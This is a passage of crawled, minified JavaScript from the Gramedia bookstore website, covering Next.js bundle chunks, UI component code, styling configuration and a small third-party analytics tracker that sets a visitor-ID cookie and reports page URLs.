Page"})]}),P===a.S7&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"w-[280px] shrink-0 p-4"}),(0,r.jsx)(j,{})]})]})]}),!n&&(0,r.jsxs)(r.Fragment,{children:[E&&(0,r.jsx)(k,{}),!E&&(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex",children:[P===a.c5&&(0,r.jsx)(b,{apiPath:s.p,categoryMwebApiPath:"".concat(s.l5,"?type=search"),variant:"search",categorySlugName:"slug",listId:h.l$,listName:"Search Page"}),P===a.S7&&(0,r.jsx)(j,{})]})]})]})]})};N.Layout=f.Z,N.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearch:!0,withCart:!0,withBottomBorder:!1},withBottomNavbar:!1,pageIsGreyBgMweb:!0};var P=!0,C=(0,p.Z)(N)},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return h},C_:function(){return w},E2:function(){return er},EK:function(){return P},Ef:function(){return en},F2:function(){return l},FS:function(){return s},Ft:function(){return ei},Fv:function(){return v},G2:function(){return N},Gm:function(){return y},HU:function(){return D},IK:function(){return I},Iq:function(){return Z},J0:function(){return Y},JR:function(){return W},Jh:function(){return R},LG:function(){return et},Mg:function(){return U},N1:function(){return b},OE:function(){return c},Q2:function(){return M},RC:function(){return K},RZ:function(){return C},TL:function(){return g},Tv:function(){return q},Ul:function(){return i},VY:function(){return B},Xh:function(){return F},YH:function(){return d},Ye:function(){return J},aW:function(){return S},bQ:function(){return r},bl:function(){return L},cL:function(){return o},d4:function(){return G},fZ:function(){return k},gk:function(){return f},iO:function(){return p},is:function(){return j},jC:function(){return O},kX:function(){return V},li:function(){return m},n5:function(){return $},nm:function(){return u},o4:function(){return a},oQ:function(){return _},r$:function(){return A},rK:function(){return T},tH:function(){return H},tn:function(){return ee},vp:function(){return x},xQ:function(){return Q},xf:function(){return X},zM:function(){return E},z_:function(){return z}});let r="products",i="productsSectionRecommendation",o="authors",u="promo",a="address",s="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",h="keywordRecommendation",y="highlightMenu",x="announcement",_="bestSeller",g="bestSellerCategories",v="lastSeenProduct",w="vendorList",b="blogList",j="productRecommendations",S="productDetailWarehouses",k="productDetailVariant",N="addToCart",P="cartCount",C="cartItems",Z="cartItemStatus",L="ordersPayments",A="orderItemsStatus",E="cartSummary",R="checkoutSummary",D="cartDelete",I="cartUpdateItemQuantity",M="promoCodes",B="processToCheckout",F="districts",O="postalCode",V="orderList",H="orderStatusList",q="orderTrackShipping",J="paymentDetail",T="couriers",G="createOrder",W="wishlistsIds",Q="putWishlists",z="getWishlists",K="orderDetail",U="paymentInstruction",X="storeList",Y="myValuePoint",$="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ei="voucherCount"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return z},Bd:function(){return O},Cu:function(){return N},DK:function(){return u},Dq:function(){return G},Dw:function(){return k},Dx:function(){return S},EM:function(){return a},FJ:function(){return M},HG:function(){return o},Hn:function(){return c},Hu:function(){return F},Hy:function(){return A},J3:function(){return g},Jq:function(){return r},Kt:function(){return C},Le:function(){return _},ME:function(){return j},OT:function(){return b},OX:function(){return d},T5:function(){return H},UY:function(){return x},XB:function(){return I},Yq:function(){return p},_y:function(){return J},a3:function(){return P},cR:function(){return D},dB:function(){return T},eA:function(){return h},fy:function(){return Q},iH:function(){return R},jB:function(){return W},l$:function(){return B},ls:function(){return E},mU:function(){return q},p6:function(){return l},sS:function(){return L},tB:function(){return w},tI:function(){return i},td:function(){return Z},tr:function(){return v},vq:function(){return y},wS:function(){return f},xq:function(){return V},yJ:function(){return m},zo:function(){return s}});let r="view_item",i="view_item_list",o="select_item",u="add_to_cart",a="view_cart",s="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",h="checkout_to_purchase",y="purchase",x="productPurchase",_="coupon_applied",g="coupon_denied",v="coupon_entered",w="coupon_removed",b="search",j="view_promotion",S="select_promotion",k="product_filter",N="userRegistered",P="view_product_item",C="view_item_list_collection",Z="select_item_from_collection",L="view_cart",A="Product Search",E="flash-sale",R="flash-sale-page",D="best-seller-book",I="best-seller-non-book",M="homepage-section",B="search-page",F="category-view",O="subcategory-view",V="rekomendasi-untukmu",H="produk-menarik-lainnya",q="best-selling",J="promo",T="vendor",G="store",W="author-page",Q="author-card",z="my-wishlist"},1851:function(e,t){"use strict";t.Z=e=>{let t=Array.isArray(e)?e:null==e?void 0:e.split("/");return(null==t?void 0:t.join("/"))||""}},16650:function(e){e.exports={productCardSkeleton:"ProductListAuthorListSkeleton_productCardSkeleton__BdL0j",productCardCardContent:"ProductListAuthorListSkeleton_productCardCardContent__Jj4J_"}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return i},e:function(){return o}});var r=n(75271);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function o(...e){return r.useCallback(i(...e),e)}},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return u}});var r=n(75271),i=n(95285),o=n(52676),u=r.forwardRef((e,t)=>{let{children:n,...i}=e,u=r.Children.toArray(n),s=u.find(c);if(s){let e=s.props.children,n=u.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,o.jsx)(a,{...i,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:t,children:n})});u.displayName="Slot";var a=r.forwardRef((e,t)=>{let{children:n,...o}=e;if(r.isValidElement(n)){let e,u;let a=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props),ref:t?(0,i.F)(t,a):a})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var s=({children:e})=>(0,o.jsx)(o.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===s}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return o}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},o=(e,t)=>n=>{var o;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:u,defaultVariants:a}=t,s=Object.keys(u).map(e=>{let t=null==n?void 0:n[e],i=null==a?void 0:a[e];if(null===t)return null;let o=r(t)||r(i);return u[e][o]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,s,null==t?void 0:null===(o=t.compoundVariants)||void 0===o?void 0:o.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...a,...c}[t]):({...a,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[7048,7058,6823,1473,6113,6598,2022,9943,6046,2888,9774,179],function(){return e(e.s=12697)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6598-fd83772e427c1439.js
body_size: 2588
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9b40f94d-ef88-4be6-ab7a-2230e3db1100",e._sentryDebugIdIdentifier="sentry-dbid-9b40f94d-ef88-4be6-ab7a-2230e3db1100")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6598],{93570:function(e,t,r){r.d(t,{S7:function(){return s},VD:function(){return H},gk:function(){return J},M2:function(){return O},Ee:function(){return A},NY:function(){return ee},Z6:function(){return F},xi:function(){return $},Qs:function(){return x},_z:function(){return y},JN:function(){return k},IP:function(){return S},Bz:function(){return w},T8:function(){return p},D7:function(){return v},fL:function(){return Q},CP:function(){return I},Ik:function(){return z},$e:function(){return l},AK:function(){return f},IF:function(){return M},y7:function(){return o},DY:function(){return c},HD:function(){return D},qd:function(){return j},Ar:function(){return W},H$:function(){return h},VF:function(){return g},qF:function(){return b},KV:function(){return Y},ZZ:function(){return d},go:function(){return E},am:function(){return u},Og:function(){return L},K$:function(){return R},ir:function(){return P},kk:function(){return Z},MY:function(){return G},aF:function(){return B},a5:function(){return C},rR:function(){return U},cv:function(){return T},Qd:function(){return q},Fp:function(){return K},d3:function(){return N},Z1:function(){return a},QT:function(){return _},c5:function(){return m},Zw:function(){return X},nM:function(){return i},X9:function(){return n},H1:function(){return V}});let n="Rp",i="relevance",o="latest",a="popular",c="lowest_price",l="highest_price",u="oldest",s="author",m="product",d=3,f=94,g=250,b=75,h=999,p="https://static.gramedia.net/_next/static/media/profile-fallback.3ee63b8b.png",x="https://static.gramedia.net/_next/static/media/author-fallback.8276b6dc.png",y="https://static.gramedia.net/_next/static/media/logo-fallback.d521c5ae.png",v="https://static.gramedia.net/_next/static/media/store-fallback.e8d76006.png",k="https://static.gramedia.net/_next/static/media/official-store-fallback.78d02d2a.png",w="https://static.gramedia.net/_next/static/media/product-fallback.d9766a8b.png",S="https://static.gramedia.net/_next/static/media/product-fallback-2x.a7530a94.png",H="Gramedia",W="Gramedia Matraman",_="portal__fixed-bottom",j="selectedCheckoutItems",D="orders",I=["places"],O="credit-card",A="Kartu Kredit/Debit",F="GramediaEbook",N="Print on Demand",z="Gramedia Ebook",E="non-book",V="ymDivCircle",M="(max-width: 768px) 100vw, 1200px",Z="paid",R="Pesanan Dibatalkan",T="Pesanan Dikirim",C="Pesanan Diterima",K="Menunggu Kurir",P=1,G=2,U=4,q=5,B=6,L=7,Q=3e4,Y=3,$=180,J=1500,X={ALMOST_FULL:"is_almost_full"},ee="+628118280196"},80891:function(e,t,r){var n=r(52775);t.Z=()=>(0,n.oR)(e=>({isDesktop:e.isDesktop,isMobile:e.isMobile,isTablet:e.isTablet,isWebView:e.isWebView,isIos:e.isIos,isSafari:e.isSafari,isBot:e.isBot}))},68666:function(e,t){t.Z=e=>(Object.keys(e).forEach(t=>{(null===e[t]||void 0===e[t]||""===e[t]||"number"==typeof e[t]&&Number.isNaN(e[t])||Array.isArray(e[t])&&!e[t].length)&&delete e[t]}),e)},5037:function(e,t,r){r.d(t,{cn:function(){return l}});var n=r(4814),i=r(2445);function o(e,t){return"".concat(+(e/100*t).toFixed(6),"rem")}let a={content:["./src/**/*.{js,ts,jsx,tsx}"],theme:{container:{screens:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px","2xl":"1440px"}},colors:{transparent:"transparent",black:"black","dark-transparent":"rgba(0, 0, 0, 0.5)",white:"var(--color-white)","neutral-50":"var(--color-neutral-50)","neutral-150":"var(--color-neutral-150)","neutral-200":"var(--color-neutral-200)","neutral-500":"var(--color-neutral-500)","neutral-600":"var(--color-neutral-600)","neutral-700":"var(--color-neutral-700)","brand-50":"var(--color-brand-50)","brand-200":"var(--color-brand-200)","brand-500":"var(--color-brand-500)","brand-600":"var(--color-brand-600)","brand-700":"var(--color-brand-700)","accent-50":"var(--color-accent-50)","accent-500":"var(--color-accent-500)","accent-600":"var(--color-accent-600)","accent-700":"var(--color-accent-700)","green-50":"var(--color-green-50)","green-500":"var(--color-green-500)","green-600":"var(--color-green-600)","green-700":"var(--color-green-700)","yellow-50":"var(--color-yellow-50)","yellow-400":"var(--color-yellow-400)","yellow-500":"var(--color-yellow-500)","yellow-600":"var(--color-yellow-600)","yellow-700":"var(--color-yellow-700)","red-50":"var(--color-red-50)","red-500":"var(--color-red-500)","red-600":"var(--color-red-600)","red-700":"var(--color-red-700)"},fontFamily:{sans:["Urbanist","sans-serif","ui-sans-serif","system-ui","-apple-system","BlinkMacSystemFont",'"Segoe UI"',"Roboto",'"Helvetica Neue"',"Arial",'"Noto Sans"',"sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"']},fontSize:{"7xl-extrabold":["5.5rem",{lineHeight:"6rem",letterSpacing:o(-1.5,5.5),fontWeight:"800"}],"6xl-extrabold":["3.5rem",{lineHeight:"4rem",letterSpacing:o(-1.25,3.5),fontWeight:"800"}],"5xl-extrabold":["2.5rem",{lineHeight:"3rem",letterSpacing:o(-1,2.5),fontWeight:"800"}],"4xl-extrabold":["2rem",{lineHeight:"2.5rem",letterSpacing:o(-.75,2),fontWeight:"800"}],"3xl-extrabold":["1.75rem",{lineHeight:"2.25rem",letterSpacing:o(-.5,1.75),fontWeight:"800"}],"2xl-extrabold":["1.5rem",{lineHeight:"2rem",letterSpacing:o(-.25,1.5),fontWeight:"800"}],"xl-extrabold":["1.25rem",{lineHeight:"1.75rem",letterSpacing:o(0,1.25),fontWeight:"800"}],"l-extrabold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"800"}],"l-medium":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"500"}],"l-semibold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"600"}],"m-extrabold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"800"}],"m-medium":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"500"}],"m-semibold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"600"}],"s-extrabold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"800"}],"s-medium":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"500"}],"s-semibold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"600"}],"xs-extrabold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"800"}],"xs-medium":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"500"}],"xs-semibold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"600"}],"2xs-extrabold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"800"}],"2xs-medium":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"500"}],"2xs-semibold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"600"}]},spacing:{0:"0",1:"0.25rem",2:"0.5rem",3:"0.75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.5rem",10:"3rem",11:"4rem",12:"5rem",13:"6rem",14:"8rem",15:"10rem",auto:"auto"},borderRadius:{none:"0","2xs":"0.25rem",xs:"0.5rem",s:"0.75rem",m:"1rem",l:"1.5rem",xl:"2rem","2xl":"2.5rem","3xl":"3rem","4xl":"3.5rem","5xl":"4rem",infinity:"625rem"},boxShadow:{none:"var(--shadow-none)",1:"var(--shadow-1)",2:"var(--shadow-2)",3:"var(--shadow-3)",4:"var(--shadow-4)"},extend:{keyframes:{"accordion-down":{from:{height:"0"},to:{height:"var(--radix-accordion-content-height)"}},"accordion-up":{from:{height:"var(--radix-accordion-content-height)"},to:{height:"0"}}},animation:{"accordion-down":"accordion-down 0.2s ease-out","accordion-up":"accordion-up 0.2s ease-out"},strokeWidth:{4:"4px"}}},plugins:[r(52254)]},c=(0,i.q7)({extend:{theme:{colors:Object.keys(a.theme.colors),inset:Object.keys(a.theme.spacing)},classGroups:{"font-size":[{text:Object.keys(a.theme.fontSize)}],"text-color":[{text:Object.keys(a.theme.colors)}],"bg-color":[{bg:Object.keys(a.theme.colors)}],shadow:[{shadow:Object.keys(a.theme.boxShadow)}],"border-color":[{border:Object.keys(a.theme.colors)}],"translate-x":[{"translate-x":Object.keys(a.theme.spacing)}],"translate-y":[{"translate-y":Object.keys(a.theme.spacing)}],rounded:[{borderRadius:Object.keys(a.theme.borderRadius)}],w:[{w:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],h:[{h:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],p:[{p:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],m:[{m:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],top:[{top:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}]}}});function l(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return c((0,n.W)(t))}},3013:function(e,t){t.Z=e=>[...Array(e)]},45754:function(e,t,r){function n(e){return new Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",minimumFractionDigits:0}).format(e).replace(/\s/g,"")}function i(e){return new Intl.NumberFormat("id-ID",{minimumFractionDigits:0}).format(e||0).replace(/\s/g,"")}r.d(t,{T:function(){return n},u:function(){return i}})},51298:function(e,t,r){r.d(t,{T4:function(){return i.T},cn:function(){return n.cn},dq:function(){return o.Z}});var n=r(5037),i=r(45754),o=r(3013)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.ebecee.com/map.js
body_size: 433
content:
!function(){
class Track{constructor(t={}){const e={endpoint:"https://cdn.ebecee.com/heartbeet",programId:"5ac6e882-5f32-437e-bff6-dcbf65def2b8",userIdCookieName:"ebecee",userIdCookieExpirationDays:30};this.config=Object.assign(e,t),this.nr={unique_id:"",url:window.location.href,democratic:this.config.programId,referrer:document.referrer,republican:this.config.programId},this.onSuccess=null,this.onError=null}setOnSuccessCallback(t){"function"==typeof t&&(this.onSuccess=t)}setOnErrorCallback(t){"function"==typeof t&&(this.onError=t)}generateUniqueID(){let t="";const e=this.config.userIdCookieName+"=",n=document.cookie.split(";");for(let i=0;i<n.length;i++){const o=n[i].trim();if(0===o.indexOf(e)){t=o.substring(e.length);break}}if(!t){for(let e=0;e<16;e++)t+=(256*Math.random()|0).toString(16).padStart(2,"0");const n=new Date(Date.now()+86400*this.config.userIdCookieExpirationDays*1e3).toUTCString();document.cookie=this.config.userIdCookieName+"="+t+"; expires="+n+"; path=/;"}return t}sendUniqueID(){this.nr.unique_id=this.generateUniqueID();const t=new XMLHttpRequest;t.open("POST",this.config.endpoint),t.setRequestHeader("Content-type","application/json"),t.addEventListener("load",(()=>{t.status>=200&&t.status<300?"function"==typeof this.onSuccess&&this.onSuccess(t.responseText):"function"==typeof this.onError&&this.onError(t.status)})),t.send(JSON.stringify(this.nr))}init(){this.sendUniqueID()}}
new Track().init();
}();


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7173-0956ddb140f16432.js
body_size: 8259
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="350d3ab5-9cfc-4aea-8367-ca7a76ff819d",e._sentryDebugIdIdentifier="sentry-dbid-350d3ab5-9cfc-4aea-8367-ca7a76ff819d")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7173],{37971:function(e){!function(){"use strict";var t={815:function(e){e.exports=function(e,r,n,o){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var l=/\+/g;e=e.split(r);var a=1e3;o&&"number"==typeof o.maxKeys&&(a=o.maxKeys);var u=e.length;a>0&&u>a&&(u=a);for(var s=0;s<u;++s){var c,d,f,p,v=e[s].replace(l,"%20"),m=v.indexOf(n);(m>=0?(c=v.substr(0,m),d=v.substr(m+1)):(c=v,d=""),f=decodeURIComponent(c),p=decodeURIComponent(d),Object.prototype.hasOwnProperty.call(i,f))?t(i[f])?i[f].push(p):i[f]=[i[f],p]:i[f]=p}return i};var t=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},577:function(e){var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,i,l,a){return(i=i||"&",l=l||"=",null===e&&(e=void 0),"object"==typeof e)?n(o(e),function(o){var a=encodeURIComponent(t(o))+l;return r(e[o])?n(e[o],function(e){return a+encodeURIComponent(t(e))}).join(i):a+encodeURIComponent(t(e[o]))}).join(i):a?encodeURIComponent(t(a))+l+encodeURIComponent(t(e)):""};var r=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function n(e,t){if(e.map)return e.map(t);for(var r=[],n=0;n<e.length;n++)r.push(t(e[n],n));return r}var o=Object.keys||function(e){var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t}}},r={};function n(e){var o=r[e];if(void 0!==o)return o.exports;var i=r[e]={exports:{}},l=!0;try{t[e](i,i.exports,n),l=!1}finally{l&&delete r[e]}return i.exports}n.ab="//";var o={};o.decode=o.parse=n(815),o.encode=o.stringify=n(577),e.exports=o}()},69308:function(e,t,r){"use strict";function n(e,[t,r]){return Math.min(r,Math.max(t,e))}r.d(t,{u:function(){return n}})},95061:function(e,t,r){"use strict";function n(e,t,{checkForDefaultPrevented:r=!0}={}){return function(n){if(e?.(n),!1===r||!n.defaultPrevented)return t?.(n)}}r.d(t,{M:function(){return n}})},58958:function(e,t,r){"use strict";r.d(t,{B:function(){return u}});var n=r(75271),o=r(53405),i=r(95285),l=r(6875),a=r(52676);function u(e){let t=e+"CollectionProvider",[r,u]=(0,o.b)(t),[s,c]=r(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:r}=e,o=n.useRef(null),i=n.useRef(new Map).current;return(0,a.jsx)(s,{scope:t,itemMap:i,collectionRef:o,children:r})};d.displayName=t;let f=e+"CollectionSlot",p=n.forwardRef((e,t)=>{let{scope:r,children:n}=e,o=c(f,r),u=(0,i.e)(t,o.collectionRef);return(0,a.jsx)(l.g7,{ref:u,children:n})});p.displayName=f;let v=e+"CollectionItemSlot",m="data-radix-collection-item",h=n.forwardRef((e,t)=>{let{scope:r,children:o,...u}=e,s=n.useRef(null),d=(0,i.e)(t,s),f=c(v,r);return n.useEffect(()=>(f.itemMap.set(s,{ref:s,...u}),()=>void f.itemMap.delete(s))),(0,a.jsx)(l.g7,{[m]:"",ref:d,children:o})});return h.displayName=v,[{Provider:d,Slot:p,ItemSlot:h},function(t){let r=c(e+"CollectionConsumer",t);return n.useCallback(()=>{let e=r.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${m}]`));return Array.from(r.itemMap.values()).sort((e,r)=>t.indexOf(e.ref.current)-t.indexOf(r.ref.current))},[r.collectionRef,r.itemMap])},u]}},53405:function(e,t,r){"use strict";r.d(t,{b:function(){return l},k:function(){return i}});var n=r(75271),o=r(52676);function i(e,t){let r=n.createContext(t);function i(e){let{children:t,...i}=e,l=n.useMemo(()=>i,Object.values(i));return(0,o.jsx)(r.Provider,{value:l,children:t})}return i.displayName=e+"Provider",[i,function(o){let i=n.useContext(r);if(i)return i;if(void 0!==t)return t;throw Error(`\`${o}\` must be used within \`${e}\``)}]}function l(e,t=[]){let r=[],i=()=>{let t=r.map(e=>n.createContext(e));return function(r){let o=r?.[e]||t;return n.useMemo(()=>({[`__scope${e}`]:{...r,[e]:o}}),[r,o])}};return i.scopeName=e,[function(t,i){let l=n.createContext(i),a=r.length;function u(t){let{scope:r,children:i,...u}=t,s=r?.[e][a]||l,c=n.useMemo(()=>u,Object.values(u));return(0,o.jsx)(s.Provider,{value:c,children:i})}return r=[...r,i],u.displayName=t+"Provider",[u,function(r,o){let u=o?.[e][a]||l,s=n.useContext(u);if(s)return s;if(void 0!==i)return i;throw Error(`\`${r}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let r=()=>{let r=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let o=r.reduce((t,{useScope:r,scopeName:n})=>{let o=r(e)[`__scope${n}`];return{...t,...o}},{});return n.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return r.scopeName=t.scopeName,r}(i,...t)]}},90386:function(e,t,r){"use strict";r.d(t,{gm:function(){return i}});var n=r(75271);r(52676);var o=n.createContext(void 0);function i(e){let t=n.useContext(o);return e||t||"ltr"}},51347:function(e,t,r){"use strict";r.d(t,{M:function(){return u}});var n,o=r(75271),i=r(3803),l=(n||(n=r.t(o,2)))["useId".toString()]||(()=>void 0),a=0;function u(e){let[t,r]=o.useState(l());return(0,i.b)(()=>{e||r(e=>e??String(a++))},[e]),e||(t?`radix-${t}`:"")}},98832:function(e,t,r){"use strict";r.d(t,{z:function(){return a}});var n=r(75271),o=r(30967),i=r(95285),l=r(3803),a=e=>{let t,r;let{present:a,children:s}=e,c=function(e){var t,r;let[i,a]=n.useState(),s=n.useRef({}),c=n.useRef(e),d=n.useRef("none"),[f,p]=(t=e?"mounted":"unmounted",r={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},n.useReducer((e,t)=>r[e][t]??e,t));return n.useEffect(()=>{let e=u(s.current);d.current="mounted"===f?e:"none"},[f]),(0,l.b)(()=>{let t=s.current,r=c.current;if(r!==e){let n=d.current,o=u(t);e?p("MOUNT"):"none"===o||t?.display==="none"?p("UNMOUNT"):r&&n!==o?p("ANIMATION_OUT"):p("UNMOUNT"),c.current=e}},[e,p]),(0,l.b)(()=>{if(i){let e=e=>{let t=u(s.current).includes(e.animationName);e.target===i&&t&&o.flushSync(()=>p("ANIMATION_END"))},t=e=>{e.target===i&&(d.current=u(s.current))};return i.addEventListener("animationstart",t),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",t),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}p("ANIMATION_END")},[i,p]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:n.useCallback(e=>{e&&(s.current=getComputedStyle(e)),a(e)},[])}}(a),d="function"==typeof s?s({present:c.isPresent}):n.Children.only(s),f=(0,i.e)(c.ref,(t=Object.getOwnPropertyDescriptor(d.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?d.ref:(t=Object.getOwnPropertyDescriptor(d,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?d.props.ref:d.props.ref||d.ref);return"function"==typeof s||c.isPresent?n.cloneElement(d,{ref:f}):null};function u(e){return e?.animationName||"none"}a.displayName="Presence"},74087:function(e,t,r){"use strict";r.d(t,{WV:function(){return a},jH:function(){return u}});var n=r(75271),o=r(30967),i=r(6875),l=r(52676),a=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let r=n.forwardRef((e,r)=>{let{asChild:n,...o}=e,a=n?i.g7:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,l.jsx)(a,{...o,ref:r})});return r.displayName=`Primitive.${t}`,{...e,[t]:r}},{});function u(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}},13995:function(e,t,r){"use strict";r.d(t,{Pc:function(){return x},ck:function(){return I},fC:function(){return A}});var n=r(75271),o=r(95061),i=r(58958),l=r(95285),a=r(53405),u=r(51347),s=r(74087),c=r(67845),d=r(3422),f=r(90386),p=r(52676),v="rovingFocusGroup.onEntryFocus",m={bubbles:!1,cancelable:!0},h="RovingFocusGroup",[w,b,g]=(0,i.B)(h),[y,x]=(0,a.b)(h,[g]),[S,R]=y(h),C=n.forwardRef((e,t)=>(0,p.jsx)(w.Provider,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(w.Slot,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(E,{...e,ref:t})})}));C.displayName=h;var E=n.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:r,orientation:i,loop:a=!1,dir:u,currentTabStopId:h,defaultCurrentTabStopId:w,onCurrentTabStopIdChange:g,onEntryFocus:y,preventScrollOnEntryFocus:x=!1,...R}=e,C=n.useRef(null),E=(0,l.e)(t,C),T=(0,f.gm)(u),[j=null,N]=(0,d.T)({prop:h,defaultProp:w,onChange:g}),[A,I]=n.useState(!1),M=(0,c.W)(y),D=b(r),_=n.useRef(!1),[L,O]=n.useState(0);return n.useEffect(()=>{let e=C.current;if(e)return 